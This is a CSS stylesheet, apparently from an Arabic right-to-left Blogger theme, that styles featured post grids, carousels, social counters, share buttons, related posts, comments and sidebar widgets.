#nav-search{position:absolute;left:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:right;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:right;width:33.333333%;padding-left:1px;box-sizing:border-box}
.featured .hot-item{width:100%;height:199px;position:relative;float:right;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;    background: #D84E1A;}
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:1px;    background: #227B96;}
.featured .feat-column2 .item2{    background: #7D2DA7;}
.featured .feat-column4 {padding-left: 0;}
.featured .feat-column4 .item4{    background: #28943A;}
.featured .feat-column4 .item5{margin-top:1px;    background: #CA9215;}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:199px;position:relative;display:block;overflow:hidden;    opacity: 0.3 !important;}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;right:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;right:15px;background-color:#4267B2;color:#000;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-left:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;font-weight:700;z-index:1;margin:0;padding-left:15px;    padding-right: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #EA0253;
right: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: right;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-left: 7px;
width: 31.22%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS6ICxT2gKTt6oCnbVSMRCNfkFgrcqTPLzFEWVzQ8-Pgf7dP3QEJkckRMBtAIEnGMV_z620WOhQL8gZkBFdjocCgxbEVghm_hFjjLWeH_qc5CAWjNufvjXjG7QPWwNoSjUvqUU1y_fzQ/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;right:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#4267B2;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-right:15px;padding-left:5px}
.boxes .recent-title a:hover{color:#4267B2}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:right}
.fbox .bx-first{width:50%;position:relative;float:right;padding-left:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#4267B2}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:left;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#4267B2}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:right;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;left:50%;margin-top:-27px;margin-left:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:right;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:right}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#4267B2;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.carousel-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{right:-50px}
.main-carousel:hover .owl-prev{right:0}
.main-carousel .owl-next{left:-50px}
.main-carousel:hover .owl-next{left:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-left:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1;direction:ltr;}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:right;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:left}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{right:0}
.owl-prev:before{content:"\f105"}
.owl-next{left:0}
.owl-next:before{content:"\f104"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;right:0;left:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#4267B2}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:right;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-right:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#4267B2}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:right;margin:0 0 0 10px}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:right;margin:0 0 0 10px}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#4267B2}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-left:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-left:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:right;width:290px;height:190px;margin-left:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;right:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#4267B2}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 0 0 10px;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-right:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-left:10px;font-family:Droid Arabic Naskh,Roboto}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:right;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-right: 6px solid #4267B2;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;right:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#4267B2;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-right:0}
.label-head{margin-right:0}
.label-head a{padding-right:2px}
.label-head a:hover{color:#4267B2}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.post-meta .post-timestamp{margin-right:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-left:5px}
.post-meta .label-head{margin-right:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-left:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:right;height:30px;line-height:30px;margin:8px 0 8px 15px;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:right;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-left:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;font-weight:700;z-index:1;margin:0;padding-left:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:right;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-right:0}
.related-posts li:nth-child(3){padding-left:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;right:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5np1_wrfyOw661nONjhdfcb2q0l4edZgnJRLv-sldhb3q1i0hpIco2V6SNcusZ1ahaBe2lCkgnTZHsRGcsaJH491meuDp6D3s4EJzCCIgUHKHydbhdYUAcn1hqfWWYlNfKk-VEXDilVo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;right:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;right:15px;background-color:#4267B2;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:right;min-height:80px;border-left:1px solid #f5f5f5;box-sizing:border-box;padding-left:10px}
.ib-nav .next{text-align:left;border-right:1px solid #f5f5f5;margin-right:-1px;padding-right:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:right}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:right;margin-left:0;padding:0 12px;border:0;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#4267B2}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:right;margin-left:6px;padding:0 12px;background:#202020;color:#fff;border:0;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#4267B2}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#4267B2;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;font-weight:700;z-index:1;margin:0;padding-left:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;right:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:right;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-right:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:right;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:right;text-align:right;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-left:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
/*------www.madad2.com----------*/
.comments .comment .comment-actions a:hover{color:#fff;background-color:#4267B2;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:right;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-left:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#4267B2}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-left:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;font-weight:700;z-index:1;margin:0 0 10px;padding-left:15px;padding-right: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;right:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;right:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-right:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#4267B2}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;left:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:right}
.cloud-label-widget-content .label-count{background:#4267B2;color:#fff!important;margin-right:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-left:5px}
.cloud-label-widget-content .label-size{border: 1px solid #eee;display:block;float:right;font-size:11px;margin:0 0 5px 5px}
